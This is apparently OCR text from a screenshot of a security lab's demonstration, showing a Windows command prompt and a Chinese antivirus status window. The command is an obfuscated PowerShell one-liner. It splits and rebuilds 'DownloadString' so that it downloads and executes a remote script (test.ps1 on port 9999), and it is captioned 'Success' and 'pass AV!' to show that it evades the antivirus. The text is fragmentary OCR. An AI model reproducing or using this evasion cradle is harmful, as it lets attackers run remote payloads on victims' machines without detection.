 C:\Windows\system32\cmd.exe
C:\Users >cmd /c echo $c1='IEX(New-Object Net.WebClient).Downlo';$c2='123(''http:/ :9999/test.ps1'')'.R
eplace('123','adString');IEX ($c1+$c2) | powershell -
Success
pass AV!
确定
火绒安全
火绒正在保护您的电脑
已保护 225 天
版本: 5.0.59.0 病毒库: 2021-03-28 15:30
宸极实验室